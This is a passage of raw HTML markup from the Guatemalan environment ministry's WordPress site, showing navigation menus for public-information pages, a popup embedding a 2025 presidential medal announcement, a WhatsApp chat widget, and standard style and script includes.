	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20449"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/formularios-para-optar-por-incentivos/">Formularios de Producción más Limpia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20450"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/">Formulario de Denuncia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20451"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/otros-tramites/">Otros Formularios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-icon menu-item-20453"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/"><i class="nectar-menu-icon fa fa-leanpub"></i><span class="menu-title-text">Información Pública</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20454"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx">Ley de Acceso a la Información Pública</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20455"><a href="https://sip.marn.gob.gt/ley/laipespaniol.pdf">Ley de Acceso  a la Información Pública Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20456"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx">Ley de Acceso a la Información Pública  en Idiomas Mayas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20457"><a href="https://sip.marn.gob.gt/views/Laipsenias.aspx">Ley de Acceso a la Información Pública en Idioma de Señas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22281"><a href="https://www.marn.gob.gt/informes_2023/">Rendición de Cuentas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29462"><a href="https://www.marn.gob.gt/informes-2025/">Año 2025</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26013"><a href="https://www.marn.gob.gt/informes_2024/">Año 2024</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26016"><a href="https://www.marn.gob.gt/informes_2024/">Informes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26017"><a href="https://www.marn.gob.gt/tableros_2024/">Tableros</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26014"><a href="https://www.marn.gob.gt/informes_2023/">Año 2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26018"><a href="https://www.marn.gob.gt/informes_2023/">Informes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26019"><a href="https://www.marn.gob.gt/tableros_2023/">Tableros</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26015"><a href="https://www.marn.gob.gt/informes_2022/">Año 2022</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26020"><a href="https://www.marn.gob.gt/informes_2022/">Informes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20458"><a href="https://sip.marn.gob.gt/Publico.aspx">Información Pública de Oficio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20459"><a href="https://sip.marn.gob.gt/Solicitud.aspx">Solicitud de Información Pública</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20460"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/instrucciones-para-la-solicitud-de-informacion-publica/">Instrucciones para Solicitud de Información Pública</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20461"><a href="https://sip.marn.gob.gt/Solicitud.aspx">Formulario de Solicitud de Información Pública</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20462"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-presupuestaria/">Transparencia Presupuestaria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20463"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/compras-por-covid-19/">Compras por Covid</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20464"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/">Transparencia Activa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20465"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/estadisticas-de-unidad-de-acceso-a-la-informacion-publica/">Estadísticas de Solicitudes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20466"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/capacitaciones-por-ano/">Capacitaciones por año</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20467"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/informacion-relevante/">Informe Relevante</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20468"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/gobierno-abierto/">Gobierno Abierto</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20469"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/datos-abiertos/">Datos Abiertos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="btn-contacto menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://saga.marn.gob.gt/">SAGA</a></li>


						</ul>

						<ul class="menu secondary-header-items">
							
						</ul>
					</div>
					

				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" href="https://twitter.com/marngt"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://facebook.com/marngtambiente/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/marngt/"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" href="https://api.whatsapp.com/send?phone=50252132971&#038;text=Hola,%20visit%C3%A9%20su%20p%C3%A1gina%20web%20y%20quisiera%20m%C3%A1s%20informaci%C3%B3n%20sobre:"><i class="fa fa-whatsapp"></i></a></li><li><a target="_blank" href="https://www.tiktok.com/@marnguate"><i class="icon-salient-tiktok"></i></a></li><li><a target="_blank" href="https://mail.marn.gob.gt/owa/auth/logon.aspx?replaceCurrent=1&#038;url=https%3a%2f%2fmail.marn.gob.gt%2fowa%2f"><i class="fa fa-envelope"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->

				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-30181" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-30171 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:30181,&quot;slug&quot;:&quot;convocatoria-2025&quot;,&quot;theme_id&quot;:30171,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;Cerrar&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-30181" class="pum-container popmake theme-30171 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wp-block-embedpress-document"><div class="embedpress-document-embed ep-doc-embedpress-pdf-1760649088283" style="height:651px;width:1000px" data-embed-type="Document"><div class="ep-embed-content-wraper"><div class="position-right-wraper gutenberg-doc-wraper"><div class="main-content-wraper"><div class="embedpress-embed-document-pdf embedpress-pdf-1760649088283" style="height:651px;width:1000px" data-emid="embedpress-pdf-1760649088283"><embed src="https://www.marn.gob.gt/wp-content/uploads/2025/10/convocatoria_medalla_presidencial_2025.pdf" style="height:651px;width:1000px"/></div></div><p class="embedpress-el-powered">Powered By EmbedPress</p><style></style></div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			Cerrar			</button>
		
	</div>

</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-5  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 170px; right: 35px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style>
.ht-ctc-style-5 .s5_content{display:none}.ht-ctc-style-5 .s5_cta:hover .s5_content{display:flex}
.ht-ctc-style-5 .s5_img{box-shadow:2px 5px 10px rgba(0,0,0,.5)}.ht-ctc-style-5 .s5_content{box-shadow:2px 5px 10px rgba(0,0,0,.5);border-radius:5px}.ht-ctc-style-5 .s5_content span{padding:5px;overflow:hidden}.ht-ctc-style-5 .s5_content .heading{font-size:20px}.ht-ctc-style-5 .s5_content .description{font-size:12px}.ht-ctc-style-5 .s5_content.right{animation:1s s5_translate_right}.ht-ctc-style-5 .s5_content.left{animation:1s s5_translate_left}@keyframes s5_translate_right{0%{transform:translateX(55px)}100%{transform:translateX(0)}}@keyframes s5_translate_left{0%{transform:translateX(-55px)}100%{transform:translateX(0)}}
</style>

<div class="ht-ctc-style-5 ctc-analytics ctc_s_5" style="cursor: pointer;" >

	<div class="s5_cta" style="display: -ms-flexbox;display: -webkit-flex; display: flex; "   >
		<img class="s5_img ctc-analytics" src="https://www.marn.gob.gt/wp-content/uploads/2025/09/Ana-200px.png" style="height: 80px; width: 80px; z-index: 1; order: 1;" alt="¿Tienes dudas para clasificar? Consúltale a Ana">
		<div class="s5_content ctc-analytics ctc_cta_stick right" style="flex-direction: column; justify-content: center; align-items: center; box-sizing: border-box; background-color: #34b7f1; border: 1px solid #ffffff; height: 120px; width: 300px;  margin-right: -4px;" >
			<span class="heading ctc-analytics ctc_cta" style="color: #ffffff">¿Tienes dudas para clasificar? ¡Consúltale a Ana!</span>
			<span class="description ctc-analytics" style="color: #ffffff">WhatsApp</span>
		</div>
	</div>

</div>

				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;50245334023&quot;,&quot;pre_filled&quot;:&quot;\u00a1Hola, bienvenid@, mi nombre es Ana!\r\nCu\u00e9ntanos, \u00bfen qu\u00e9 podemos ayudarte?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 170px; right: 35px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 170px; right: 35px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a52b05fa30"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<link rel='stylesheet' id='nectar-flickity-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/plugins/flickity.css?ver=13.0.5' type='text/css' media='all' />
<style id='flickity_static_height-handle-inline-css' type='text/css'>
.wpb_gallery_slidesflickity_static_height_style .nectar-flickity.instace-69705c538de31:not(.masonry) .flickity-slider .cell img {
      height: 500px;
    }
    @media only screen and (max-width: 1300px) {
      .wpb_gallery_slidesflickity_static_height_style .nectar-flickity.instace-69705c538de31:not(.masonry) .flickity-slider .cell img {
        height: 400px;
      }
    }
    @media only screen and (max-width: 1000px) {
      .wpb_gallery_slidesflickity_static_height_style .nectar-flickity.instace-69705c538de31:not(.masonry) .flickity-slider .cell img {
        height: 350px;
      }
    }
    @media only screen and (max-width: 690px) {
      .wpb_gallery_slidesflickity_static_height_style .nectar-flickity.instace-69705c538de31:not(.masonry) .flickity-slider .cell img {
        height: 300px;
      }
    }
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='magnific-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/off-canvas/core.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/off-canvas/slide-out-right-material.css?ver=13.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"50245334023","pre_filled":"\u00a1Hola, bienvenid@, mi nombre es Ana!\r\nCu\u00e9ntanos, \u00bfen qu\u00e9 podemos ayudarte?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 170px; right: 35px;","pos_m":"position: fixed; bottom: 170px; right: 35px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1760477565" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1760477565" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1760477565" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1760477565" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1760477565" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1760477565" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1760477565" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
